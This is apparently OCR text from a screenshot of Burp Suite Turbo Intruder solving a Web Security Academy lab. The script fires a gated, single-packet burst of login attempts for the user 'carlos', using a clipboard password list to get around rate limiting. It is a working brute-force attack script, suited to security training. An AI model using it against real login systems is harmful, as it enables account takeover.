 Turbo Intruder - 0a71006b03b4bd8480da53b60044000e.web-security-academy.net
Pretty Raw Hex
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=RH7Dc1zIGy6voAAt8PR4kDKSwT0xyhKR&username=carlos&password=%s
? Search...
Last code used Choo
1
2 def queueRequests(target, wordlists):
3
4 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
5 engine = RequestEngine(endpoint=target.endpoint,
6 concurrentConnections=1,
7 engine=Engine.BURP2
8 )
9
10 # assign the list of candidate passwords from your clipboard
11 passwords = wordlists.clipboard First copy the password before running this code
12
13 # queue a login request using each password from the wordlist
14 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
15 for password in passwords:
16 engine.queue(target.req, password, gate='1')
17
18 # once every request has been queued
19 # invoke engine.openGate() to send all requests in the given gate simultaneously
20 engine.openGate('1')
21
22
23 def handleResponse(req, interesting):
24 table.add(req)